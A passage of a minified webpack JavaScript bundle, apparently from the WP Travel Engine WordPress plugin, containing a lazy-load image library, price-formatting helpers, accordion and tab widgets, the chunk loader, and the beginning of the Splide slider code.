strict";t.exports=window.wp.hooks},4144:function(t){t.exports=function(){"use strict";const t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&window.devicePixelRatio>1,i={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},r=t=>Object.assign({},i,t),o=function(t,e){let n;const i="LazyLoad::Initialized",r=new t(e);try{n=new CustomEvent(i,{detail:{instance:r}})}catch(t){n=document.createEvent("CustomEvent"),n.initCustomEvent(i,!1,!1,{instance:r})}window.dispatchEvent(n)},a="src",s="srcset",c="sizes",l="poster",u="llOriginalAttrs",d="data",f="loading",h="loaded",p="applied",g="error",m="native",v="data-",w="ll-status",y=(t,e)=>t.getAttribute(v+e),b=t=>y(t,w),E=(t,e)=>((t,e,n)=>{const i=v+e;null!==n?t.setAttribute(i,n):t.removeAttribute(i)})(t,w,e),_=t=>E(t,null),L=t=>null===b(t),A=t=>b(t)===m,S=[f,h,p,g],C=(t,e,n,i)=>{t&&"function"==typeof t&&(void 0===i?void 0===n?t(e):t(e,n):t(e,n,i))},k=(e,n)=>{t&&""!==n&&e.classList.add(n)},x=(e,n)=>{t&&""!==n&&e.classList.remove(n)},T=t=>t.llTempImage,M=(t,e)=>{if(!e)return;const n=e._observer;n&&n.unobserve(t)},j=(t,e)=>{t&&(t.loadingCount+=e)},q=(t,e)=>{t&&(t.toLoadCount=e)},P=t=>{let e=[];for(let n,i=0;n=t.children[i];i+=1)"SOURCE"===n.tagName&&e.push(n);return e},O=(t,e)=>{const n=t.parentNode;n&&"PICTURE"===n.tagName&&P(n).forEach(e)},I=(t,e)=>{P(t).forEach(e)},D=[a],F=[a,l],N=[a,s,c],Q=[d],R=t=>!!t[u],$=t=>t[u],B=t=>delete t[u],z=(t,e)=>{if(R(t))return;const n={};e.forEach((e=>{n[e]=t.getAttribute(e)})),t[u]=n},H=(t,e)=>{if(!R(t))return;const n=$(t);e.forEach((e=>{((t,e,n)=>{n?t.setAttribute(e,n):t.removeAttribute(e)})(t,e,n[e])}))},U=(t,e,n)=>{k(t,e.class_applied),E(t,p),n&&(e.unobserve_completed&&M(t,e),C(e.callback_applied,t,n))},Y=(t,e,n)=>{k(t,e.class_loading),E(t,f),n&&(j(n,1),C(e.callback_loading,t,n))},G=(t,e,n)=>{n&&t.setAttribute(e,n)},W=(t,e)=>{G(t,c,y(t,e.data_sizes)),G(t,s,y(t,e.data_srcset)),G(t,a,y(t,e.data_src))},V={IMG:(t,e)=>{O(t,(t=>{z(t,N),W(t,e)})),z(t,N),W(t,e)},IFRAME:(t,e)=>{z(t,D),G(t,a,y(t,e.data_src))},VIDEO:(t,e)=>{I(t,(t=>{z(t,D),G(t,a,y(t,e.data_src))})),z(t,F),G(t,l,y(t,e.data_poster)),G(t,a,y(t,e.data_src)),t.load()},OBJECT:(t,e)=>{z(t,Q),G(t,d,y(t,e.data_src))}},X=["IMG","IFRAME","VIDEO","OBJECT"],J=(t,e)=>{!e||(t=>t.loadingCount>0)(e)||(t=>t.toLoadCount>0)(e)||C(t.callback_finish,e)},K=(t,e,n)=>{t.addEventListener(e,n),t.llEvLisnrs[e]=n},Z=(t,e,n)=>{t.removeEventListener(e,n)},tt=t=>!!t.llEvLisnrs,et=t=>{if(!tt(t))return;const e=t.llEvLisnrs;for(let n in e){const i=e[n];Z(t,n,i)}delete t.llEvLisnrs},nt=(t,e,n)=>{(t=>{delete t.llTempImage})(t),j(n,-1),(t=>{t&&(t.toLoadCount-=1)})(n),x(t,e.class_loading),e.unobserve_completed&&M(t,n)},it=(t,e,n)=>{const i=T(t)||t;tt(i)||((t,e,n)=>{tt(t)||(t.llEvLisnrs={});const i="VIDEO"===t.tagName?"loadeddata":"load";K(t,i,e),K(t,"error",n)})(i,(r=>{((t,e,n,i)=>{const r=A(e);nt(e,n,i),k(e,n.class_loaded),E(e,h),C(n.callback_loaded,e,i),r||J(n,i)})(0,t,e,n),et(i)}),(r=>{((t,e,n,i)=>{const r=A(e);nt(e,n,i),k(e,n.class_error),E(e,g),C(n.callback_error,e,i),n.restore_on_error&&H(e,N),r||J(n,i)})(0,t,e,n),et(i)}))},rt=(t,e,i)=>{(t=>X.indexOf(t.tagName)>-1)(t)?((t,e,n)=>{it(t,e,n),((t,e,n)=>{const i=V[t.tagName];i&&(i(t,e),Y(t,e,n))})(t,e,n)})(t,e,i):((t,e,i)=>{(t=>{t.llTempImage=document.createElement("IMG")})(t),it(t,e,i),(t=>{R(t)||(t[u]={backgroundImage:t.style.backgroundImage})})(t),((t,e,i)=>{const r=y(t,e.data_bg),o=y(t,e.data_bg_hidpi),s=n&&o?o:r;s&&(t.style.backgroundImage=`url("${s}")`,T(t).setAttribute(a,s),Y(t,e,i))})(t,e,i),((t,e,i)=>{const r=y(t,e.data_bg_multi),o=y(t,e.data_bg_multi_hidpi),a=n&&o?o:r;a&&(t.style.backgroundImage=a,U(t,e,i))})(t,e,i),((t,e,n)=>{const i=y(t,e.data_bg_set);if(!i)return;let r=i.split("|").map((t=>`image-set(${t})`));t.style.backgroundImage=r.join(),U(t,e,n)})(t,e,i)})(t,e,i)},ot=t=>{t.removeAttribute(a),t.removeAttribute(s),t.removeAttribute(c)},at=t=>{O(t,(t=>{H(t,N)})),H(t,N)},st={IMG:at,IFRAME:t=>{H(t,D)},VIDEO:t=>{I(t,(t=>{H(t,D)})),H(t,F),t.load()},OBJECT:t=>{H(t,Q)}},ct=["IMG","IFRAME","VIDEO"],lt=t=>t.use_native&&"loading"in HTMLImageElement.prototype,ut=t=>Array.prototype.slice.call(t),dt=t=>t.container.querySelectorAll(t.elements_selector),ft=t=>(t=>b(t)===g)(t),ht=(t,e)=>(t=>ut(t).filter(L))(t||dt(e)),pt=function(e,n){const i=r(e);this._settings=i,this.loadingCount=0,((t,e)=>{lt(t)||(e._observer=new IntersectionObserver((n=>{((t,e,n)=>{t.forEach((t=>(t=>t.isIntersecting||t.intersectionRatio>0)(t)?((t,e,n,i)=>{const r=(t=>S.indexOf(b(t))>=0)(t);E(t,"entered"),k(t,n.class_entered),x(t,n.class_exited),((t,e,n)=>{e.unobserve_entered&&M(t,n)})(t,n,i),C(n.callback_enter,t,e,i),r||rt(t,n,i)})(t.target,t,e,n):((t,e,n,i)=>{L(t)||(k(t,n.class_exited),((t,e,n,i)=>{n.cancel_on_exit&&(t=>b(t)===f)(t)&&"IMG"===t.tagName&&(et(t),(t=>{O(t,(t=>{ot(t)})),ot(t)})(t),at(t),x(t,n.class_loading),j(i,-1),_(t),C(n.callback_cancel,t,e,i))})(t,e,n,i),C(n.callback_exit,t,e,i))})(t.target,t,e,n)))})(n,t,e)}),(t=>({root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))(t)))})(i,this),((e,n)=>{t&&(n._onlineHandler=()=>{((t,e)=>{var n;(n=dt(t),ut(n).filter(ft)).forEach((e=>{x(e,t.class_error),_(e)})),e.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(i,this),this.update(n)};return pt.prototype={update:function(t){const n=this._settings,i=ht(t,n);var r,o;q(this,i.length),e?this.loadAll(i):lt(n)?((t,e,n)=>{t.forEach((t=>{-1!==ct.indexOf(t.tagName)&&((t,e,n)=>{t.setAttribute("loading","lazy"),it(t,e,n),((t,e)=>{const n=V[t.tagName];n&&n(t,e)})(t,e),E(t,m)})(t,e,n)})),q(n,0)})(i,n,this):(o=i,(t=>{t.disconnect()})(r=this._observer),((t,e)=>{e.forEach((e=>{t.observe(e)}))})(r,o))},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),dt(this._settings).forEach((t=>{B(t)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){const e=this._settings;ht(t,e).forEach((t=>{M(t,this),rt(t,e,this)}))},restoreAll:function(){const t=this._settings;dt(t).forEach((e=>{((t,e)=>{(t=>{const e=st[t.tagName];e?e(t):(t=>{if(!R(t))return;const e=$(t);t.style.backgroundImage=e.backgroundImage})(t)})(t),((t,e)=>{L(t)||A(t)||(x(t,e.class_entered),x(t,e.class_exited),x(t,e.class_applied),x(t,e.class_loading),x(t,e.class_loaded),x(t,e.class_error))})(t,e),_(t),B(t)})(e,t)}))}},pt.load=(t,e)=>{const n=r(e);rt(t,n)},pt.resetStatus=t=>{_(t)},t&&((t,e)=>{if(e)if(e.length)for(let n,i=0;n=e[i];i+=1)o(t,n);else o(t,e)})(pt,window.lazyLoadOptions),pt}()},4708:(t,e,n)=>{"use strict";var i={};n.r(i),n.d(i,{calculateGrandTotal:()=>l,numberFormat:()=>u,phpToMomentDF:()=>f,priceFormat:()=>d,wteGetFormatedPrice:()=>o,wteGetFormatedPriceWithCurrencyCode:()=>a,wteGetFormatedPriceWithCurrencyCodeSymbol:()=>s,wteGetFormatedPriceWithCurrencySymbol:()=>c});var r=n(1778);n(420);function o(t,e,n){return t=t||0,e=e||!0,n=n||0,"undefined"!=typeof WTE_CC_convData&&WTE_CC_convData.rate&&(t*=parseFloat(WTE_CC_convData.rate)),0==e?t:(t=(t=(t=parseFloat(t)).toFixed(n)).replace(".00",""),t=addCommas(t))}function a(t,e,n,i){return wteL10n.priceFormat(t).format(!0,!!n)}function s(t,e,n,i,r){return wteL10n.priceFormat(t).format(!1,!!i)}function c(t,e,n,i){return wteL10n.priceFormat(t).format(!1,!!n)}function l(){return parseFloat(window.wte.trip.travellersCost)+parseFloat(window.wte.trip.extraServicesCost)}function u(t,e=2,n=".",i=","){try{e=Math.abs(e),e=isNaN(e)?2:e;const r=t<0?"-":"";let o=parseInt(t=Math.abs(Number(t)||0).toFixed(e)).toString(),a=o.length>3?o.length%3:0;return r+(a?o.substr(0,a)+i:"")+o.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+i)+(e?n+Math.abs(t-o).toFixed(e).slice(2):"")}catch(t){console.log(t)}}function d(t,e,n,i="%CURRENCY_SYMBOL%%FORMATED_AMOUNT%",r=2,o=".",a=",",s=!1){t<0&&(i.includes("%AMOUNT%")||i.includes("%FORMATED_AMOUNT%"))&&(t=Math.abs(t),i="-"+i);let c={"%CURRENCY_CODE%":s?e:`<span class="wpte-currency-code currency">${e}</span>`,"%CURRENCY_SYMBOL%":s?n:`<span class="wpte-currency-code currency">${n}</span>`,"%AMOUNT%":s?t:`<strong class="wpte-price amount">${t}</strong>`,"%FORMATED_AMOUNT%":s?u(t,r,o,a):`<strong class="wpte-price amount">${u(t,r,o,a)}</strong>`};return i.split(/(%\w+%)/g).reduce(((t="",e)=>{const n=c[e];return n||0===n?t+n:t+e}))}function f(t){let e={d:"DD",D:"ddd",j:"D",l:"dddd",w:"d",F:"MMMM",M:"MMM",m:"MM",n:"M",S:"o",jS:"Do",Y:"YYYY",y:"YY"};return t.match(/(\\?\\?[\w\W])/g)?.map((t=>e[t]||t)).join("")}window.wteL10n.util=window.wteutil=r.A,window.wteL10n.ui=window.wteui=window.wteL10n.ui||{},window.wteL10n.ui.Accordion=window.wteui.Accordion=class{constructor(t){this.element=t,r.A.addClass(this.element,"wte-accordion-initialized"),this.items=r.A.getChildrenByClassName(this.element,"wte-accordion-item"),this.version=this.element.getAttribute("data-version")?"-"+this.element.getAttribute("data-version"):"",this.showClass="wte-accordion-open",this.animateHeight="on"==this.element.getAttribute("data-animation"),this.multiItems=!("off"==this.element.getAttribute("data-multi-items")),this.deepLinkOn="on"==this.element.getAttribute("data-deep-link"),this.initAccordion()}initAccordion(){for(var t=0;t<this.items.length;t++){var e=this.items[t].getElementsByClassName("wte-accordion-button")[0];if(e){var n=this.items[t].getElementsByClassName("wte-accordion-collapse")[0],i=r.A.hasClass(this.items[t],this.showClass)?"true":"false";r.A.setAttributes(e,{"aria-expanded":i,"aria-controls":"accordion-content-"+t,id:"accordion-header-"+t}),r.A.addClass(e,"wte-accordion-trigger"),r.A.setAttributes(n,{"aria-labelledby":"accordion-header-"+t,id:"accordion-content-"+t})}}this.initAccordionEvents(),this.initDeepLink()}initAccordionEvents(){var t=this;this.element.addEventListener("click",(function(e){var n=e.target.closest(".wte-accordion-trigger");n&&r.A.getIndexInArray(t.items,n.closest(".wte-accordion-item"))>=0&&t.triggerAccordion(n)}))}triggerAccordion(t){var e="true"===t.getAttribute("aria-expanded");this.animateAccordion(t,e,!1),!e&&this.deepLinkOn&&history.replaceState(null,"","#"+t.getAttribute("aria-controls"))}animateAccordion(t,e,n){var i=t.closest(".wte-accordion-item"),o=i.getElementsByClassName("wte-accordion-collapse")[0],a=e?"false":"true";r.A.toggleClass(i,this.showClass,!e),t.setAttribute("aria-expanded",a),o&&this.resetContentVisibility(i,o,e),(!this.multiItems&&!e||n)&&this.closeSiblings(i)}resetContentVisibility(t,e,n){r.A.toggleClass(t,this.showClass,!n),e.removeAttribute("style"),n&&!this.multiItems&&this.moveContent()}closeSiblings(t){for(var e=r.A.getIndexInArray(this.items,t),n=0;n<this.items.length;n++)if(r.A.hasClass(this.items[n],this.showClass)&&n!=e)return this.animateAccordion(this.items[n].getElementsByClassName("wte-accordion-trigger")[0],!0,!1),!1}moveContent(){var t=this.element.getElementsByClassName(this.showClass);if(0!=t.length){var e=t[0].getBoundingClientRect();if(e.top<0||e.top>window.innerHeight){var n=window.scrollY||document.documentElement.scrollTop;window.scrollTo(0,e.top+n)}}}initDeepLink(){if(this.deepLinkOn){var t=window.location.hash.substr(1);if(t&&""!=t){var e=this.element.querySelector('.wte-accordion-trigger[aria-controls="'+t+'"]');e&&"true"!==e.getAttribute("aria-expanded")&&(this.animateAccordion(e,!1,!0),setTimeout((function(){e.scrollIntoView(!0)})))}}}},window.wteL10n.helpers=window.wtehelpers=i,window.addCommas||(window.addCommas=t=>{for(var e=(t+="").split("."),n=e[0],i=e.length>1?"."+e[1]:"",r=/(\d+)(\d{3})/;r.test(n);)n=n.replace(r,"$1"+WPTE_Price_Separator+"$2");return n+i}),window.wteGetFormatedPrice=o,window.wteGetFormatedPriceWithCurrencyCode=a,window.wteGetFormatedPriceWithCurrencyCodeSymbol=s,window.wteGetFormatedPriceWithCurrencySymbol=c,window.calculateGrandTotal=l;const h=function(t){const{currency:e,baseCurrency:n,currencySymbol:i,format:{number:r,price:o}}=wteL10n;let a={"%CURRENCY_CODE%":`${e}`,"%CURRENCY_SYMBOL%":`${i}`,"%AMOUNT%":""+(t*=+{[n]:1}[e]),"%FORMATED_AMOUNT%":`${u(t,+r.decimal,r.decimalSeparator,r.thousansSeparator)}`};return o.split(/(%\w+%)/g).reduce(((t="",e)=>a[e]?t+a[e]:t+e))};r.A.on("click",".wte-popper button",(function(t){let e=this.closest(".wte-popper");e&&r.A.toggleClass(e,"active",!r.A.hasClass(e,"active"))}));const p=function(t){if(!r.A.hasClass(t,"wte-price-field")){let e=t.parentElement,n=document.createElement("input");n.type="hidden",n.name=t.name,n.value=t.value,t.name="",t.value=h(t.value),e.appendChild(n),t.addEventListener("focus",(function(){t.value=n.value})),t.addEventListener("blur",(function(){n.value=t.value,t.value=h(t.value)})),t.classList.add("wte-price-field")}};function g(t){var e=wteL10n.version,n=document.querySelectorAll("[class*=_wte_update_notice_], [data-wte-update]");if(n)for(var i in n){var r=n[i];if(r.classList)if(r.classList.contains(`_wte_update_notice_${e}`))r.classList.remove(`_wte_update_notice_${e}`);else{var o=new RegExp(`^(wte_(new|updated|note)_${e})$`);if(r.dataset.wteUpdate.match(o)){var a=r.dataset.wteUpdate;r.classList.add(a),r.removeAttribute("data-wte-update")}}}}window.wteL10n.ui.priceField=p,document.addEventListener("wteEditPackageRender",(function(){document.querySelectorAll('[data-wte-field-type="price"]')?.forEach((function(t){p(t)}))})),r.A.on("change","[data-toggle-target]",(function(t){let e=document.querySelector(this.dataset.toggleTarget);e&&(this.checked?e.style.removeProperty("display"):e.style.display="none")})),r.A.on("click",".wpte-edit-booking-detail",(function(t){t.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(t){t.dataset.attribName&&(t.name=t.dataset.attribName),t.dataset.attribValue&&(t.value=t.dataset.attribValue),t.dataset.attribType&&(t.type=t.dataset.attribType),t.disabled&&(t.disabled=!1),t.type&&(t.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),r.A.on("click",".wpte-edit-additional-note",(function(t){t.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(t){t.dataset.attribName&&(t.name=t.dataset.attribName),t.dataset.attribValue&&(t.value=t.dataset.attribValue),t.dataset.attribType&&(t.type=t.dataset.attribType),t.disabled&&(t.disabled=!1),t.type&&(t.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),r.A.on("click",".wte-email-template-updater",(function(t){t.preventDefault();var e=document.getElementById(this.dataset.target);e&&e.submit()})),document.addEventListener("wteSettingsTabContentLoaded",g),document.addEventListener("DOMContentLoaded",(t=>{g();var e=document.querySelectorAll(".wte-code");e&&e.forEach((function(t){t.dataset.height&&(t.style.height=t.dataset.height+"px"),hljs&&hljs.highlightBlock(t)})),r.A.on("click",".wte-onclick-toggler",(function(t){if(t.preventDefault(),this.dataset.target){var e=document.querySelector(this.dataset.target);e&&(Array.from(e.classList).includes("visible")?(e.classList.remove("visible"),e.style.display="none"):(e.style.removeProperty("display"),e.classList.add("visible")))}}))})),window.wteL10n=window.wteL10n||{};const m=function(t){this._value=t,this._getPriceFormat=function(){return wteL10n.format.price},this.get=function(){return this._value},this.format=function(t=!1,e=!0){const{currency:n,baseCurrency:i,currencySymbol:r,baseCurrencySymbol:o,format:{number:a,price:s}}=wteL10n;let c={[i]:1};if("undefined"!=typeof wteCc&&wteCc?.code&&e)for(let t in wteCc.code)c={...c,[wteCc.code[t]]:wteCc.rate[t]};let l=+this._value*(e?+c[n]:1),u=+a.decimal;return wtehelpers.priceFormat(l,e?n:i,e?r:o,s,u,a.decimalSeparator,a.thousandSeparator,t)}};window.wteL10n.priceFormat=window.wteL10n.priceFormat||function(t){return new m(t)};const v=function(t){this._time=t,this.get=function(){return this._time},this.set=function(t){this._time=t},this._getTimeFormat=function(){return wteL10n.helpers.phpToMomentDF(wteL10n.format.datetime.date)},this.format=function(t=null,e=!1){if(wteL10n.format.datetime.timezone,!this._time)return this._time;if(t)return moment(this._time).format(t);let n=moment(this._time).format(this._getTimeFormat());return n+=e?" at "+moment(this._time).format("h:mm A"):"",n},this.getDatewithOffset=function(t){if(this._time){let e=moment(this._time).utc().format("YYYY-MM-DDTHH:mm:ss")+t;return new Date(e)}}};window.wteL10n.dateFormat=window.wteL10n.dateFormat||function(t){return new v(t)}},5795:t=>{"use strict";t.exports=window.ReactDOM},6087:t=>{"use strict";t.exports=window.wp.element},6109:t=>{"use strict";t.exports=window.wp.domReady},6154:t=>{"use strict";t.exports=window.moment},6247:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});const i=function(t){const e=t.querySelectorAll(".tab-anchor-wrapper");e&&Array.from(e).forEach((function(n){n.querySelector(".nb-tab-trigger").addEventListener("click",(function(i){i.preventDefault(),Array.from(e).forEach((t=>{t.classList.remove("nav-tab-active");let e=t.querySelector(".nb-tab-trigger");e.classList.remove("nav-tab-active");let n=document.getElementById(`nb-${e.dataset.configuration}-configurations`);n&&(n.style.display="none")}));let r=this.dataset.target,o=null;o=r?document.getElementById(r):document.getElementById(`nb-${this.dataset.configuration}-configurations`),n.classList.add("nav-tab-active"),this.classList.add("nav-tab-active"),o&&(o.style.display="block"),(t.classList.contains("in-mobile")||t.classList.contains("wpte-tabs-sticky"))&&function(t,e=100){const n=t.getBoundingClientRect().top+window.scrollY+e;window.scrollTo({top:n,behavior:"smooth"})}(o,-100)}))}));var n=document.querySelector(".wpte-tabs-container");window.addEventListener("scroll",(function(){var t=document.querySelectorAll(".wpte-tabs-container.wpte-tabs-sticky .nb-configurations"),e={},i=0;for(i in Array.prototype.forEach.call(t,(function(t){e[t.id]=t.getBoundingClientRect()})),e){var r=window.innerHeight/2&&e[i].bottom>window.innerHeight/2;if(e[i].top<=r+100){const t=i.split("-");var o=document.querySelectorAll('[data-configuration="'+t[1]+'"]');document.querySelectorAll(".nav-tab-active").forEach((t=>{t.classList.remove("nav-tab-active")})),o.forEach((t=>{t.classList.add("nav-tab-active")}))}}r=document.documentElement.scrollTop||document.body.scrollTop,n&&n.classList.contains("wpte-tabs-sticky")&&(n.classList.toggle("fixed-header",n.offsetTop<=window.scrollY),document.body.classList.toggle("wte-tabs-fixed",n.offsetTop<=window.scrollY))}))}},7143:t=>{"use strict";t.exports=window.wp.data},7723:t=>{"use strict";t.exports=window.wp.i18n},8468:t=>{"use strict";t.exports=window.lodash}},i={};function r(t){var e=i[t];if(void 0!==e)return e.exports;var o=i[t]={exports:{}};return n[t].call(o.exports,o,o.exports,r),o.exports}r.m=n,r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.f={},r.e=t=>Promise.all(Object.keys(r.f).reduce(((e,n)=>(r.f[n](t,e),e)),[])),r.u=t=>806===t?"chunks/806.js":155===t?"chunks/155.js":void 0,r.miniCssF=t=>{},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t={},e="wp-travel-engine:",r.l=(n,i,o,a)=>{if(t[n])t[n].push(i);else{var s,c;if(void 0!==o)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==e+o){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",e+o),s.src=n),t[n]=[i];var f=(e,i)=>{s.onerror=s.onload=null,clearTimeout(h);var r=t[n];if(delete t[n],s.parentNode&&s.parentNode.removeChild(s),r&&r.forEach((t=>t(i))),e)return e(i)},h=setTimeout(f.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=f.bind(null,s.onerror),s.onload=f.bind(null,s.onload),c&&document.head.appendChild(s)}},r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{var t;r.g.importScripts&&(t=r.g.location+"");var e=r.g.document;if(!t&&e&&(e.currentScript&&"SCRIPT"===e.currentScript.tagName.toUpperCase()&&(t=e.currentScript.src),!t)){var n=e.getElementsByTagName("script");if(n.length)for(var i=n.length-1;i>-1&&(!t||!/^http(s?):/.test(t));)t=n[i--].src}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),r.p=t+"../"})(),(()=>{var t={708:0,982:0};r.f.j=(e,n)=>{var i=r.o(t,e)?t[e]:void 0;if(0!==i)if(i)n.push(i[2]);else{var o=new Promise(((n,r)=>i=t[e]=[n,r]));n.push(i[2]=o);var a=r.p+r.u(e),s=new Error;r.l(a,(n=>{if(r.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+e+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,i[1](s)}}),"chunk-"+e,e)}};var e=(e,n)=>{var i,o,[a,s,c]=n,l=0;if(a.some((e=>0!==t[e]))){for(i in s)r.o(s,i)&&(r.m[i]=s[i]);c&&c(r)}for(e&&e(n);l<a.length;l++)o=a[l],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0},n=globalThis.webpackChunkwp_travel_engine=globalThis.webpackChunkwp_travel_engine||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})(),(()=>{"use strict";function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var e="(prefers-reduced-motion: reduce)";function n(t){t.length=0}function i(t,e,n){return Array.prototype.slice.call(t,e,n)}function o(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var a=setTimeout,s=function(){};function c(t){return requestAnimationFrame(t)}function l(t,e){return typeof e===t}function u(t){return!g(t)&&l("object",t)}var d=Array.isArray,f=o(l,"function"),h=o(l,"string"),p=o(l,"undefined");function g(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function v(t){return d(t)?t:[t]}function w(t,e){v(t).forEach(e)}function y(t,e){return t.indexOf(e)>-1}function b(t,e){return t.push.apply(t,v(e)),t}function E(t,e,n){t&&w(e,(function(e){e&&t.classList[n?"add":"remove"](e)}))}function _(t,e){E(t,h(e)?e.split(" "):e,!0)}function L(t,e){w(e,t.appendChild.bind(t))}function A(t,e){w(t,(function(t){var n=(e||t).parentNode;n&&n.insertBefore(t,e)}))}function S(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var n=t?i(t.children):[];return e?n.filter((function(t){return S(t,e)})):n}function k(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function T(t,e,n){return t&&(n?x(t).reverse():x(t)).forEach((function(n){"__proto__"!==n&&e(t[n],n)})),t}function M(t){return i(arguments,1).forEach((function(e){T(e,(function(n,i){t[i]=e[i]}))})),t}function j(t){return i(arguments,1).forEach((function(e){T(e,(function(e,n){d(e)?t[n]=e.slice():u(e)?t[n]=j({},u(t[n])?t[n]:{},e):t[n]=e}))})),t}function q(t,e){w(e||x(t),(function(e){delete t[e]}))}function P(t,e){w(t,(function(t){w(e,(function(e){t&&t.removeAttribute(e)}))}))}function O(t,e,n){u(e)?T(e,(function(e,n){O(t,n,e)})):w(t,(function(t){g(n)||""===n?P(t,e):t.setAttribute(e,String(n))}))}function I(t,e,n){var i=document.createElement(t);return e&&(h(e)?_(i,e):O(i,e)),n&&L(n,i),i}function D(t,e,n){if(p(n))return getComputedStyle(t)[e];g(n)||(t.style[e]=""+n)}function F(t,e){D(t,"display",e)}function N(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function Q(t,e){return t.getAttribute(e)}function R(t,e){return t&&t.classList.contains(e)}function $(t){return t.getBoundingClientRect()}function B(t){w(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function z(t){return k((new DOMParser).parseFromString(t,"text/html").body)}function H(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function U(t,e){return t&&t.querySelector(e)}function Y(t,e){return e?i(t.querySelectorAll(e)):[]}function G(t,e){E(t,e,!1)}function W(t){return t.timeStamp}function V(t){return h(t)?t:t?t+"px":""}var X="splide",J="data-"+X;function K(t,e){if(!t)throw new Error("["+X+"] "+(e||""))}var Z=Math.min,tt=Math.max,et=Math.floor,nt=Math.ceil,it=Math.abs;function rt(t,e,n){return it(t-e)<n}function ot(t,e,n,i){var r=Z(e,n),o=tt(e,n);return i?r<t&&t<o:r<=t&&t<=o}function at(t,e,n){var i=Z(e,n),r=tt(e,n);return Z(tt(i,t),r)}function st(t){return+(t>0)-+(t<0)}function ct(t,e){return w(e,(function(e){t=t.replace("%s",""+e)})),t}function lt(t){return t<10?"0"+t:""+t}var ut={};function dt(){var t=[];function e(t,e,n){w(t,(function(t){t&&w(e,(function(e){e.split(" ").forEach((function(e){var i=e.split(".");n(t,i[0],i[1])}))}))}))}return{bind:function(n,i,r,o){e(n,i,(function(e,n,i){var a="addEventListener"in e,s=a?e.removeEventListener.bind(e,n,r,o):e.removeListener.bind(e,r);a?e.addEventListener(n,r,o):e.addListener(r),t.push([e,n,i,r,s])}))},unbind:function(n,i,r){e(n,i,(function(e,n,i){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==n||t[2]!==i||r&&t[3]!==r)||(t[4](),!1)}))}))},dispatch:function(t,e,n){var i,r=!0;return"function"==typeof CustomEvent?i=new CustomEvent(e,{bubbles:r,detail:n}):(i=document.createEvent("CustomEvent")).initCustomEvent(e,r,!1,n),t.dispatchEvent(i),i},destroy:function(){t.forEach((function(t){t[4]()})),n(t)}}}var ft="mounted",ht="ready",pt="move",gt="moved",mt="click",vt="refresh",wt="updated",yt="resize",bt="resized",Et="scroll",_t="scrolled",Lt="destroy",At="navigation:mounted",St="autoplay:play",Ct="autoplay:pause",kt="lazyload:loaded",xt="ei";function Tt(t){var e=t?t.event.bus:document.createDocumentFragment(),n=dt();return t&&t.event.on(Lt,n.destroy),M(n,{bus:e,on:function(t,i){n.bind(e,v(t).join(" "),(function(t){i.apply(i,d(t.detail)?t.detail:[])}))},off:o(n.unbind,e),emit:function(t){n.dispatch(e,t,i(arguments,1))}})}function Mt(t,e,n,i){var r,o,a=Date.now,s=0,l=!0,u=0;function 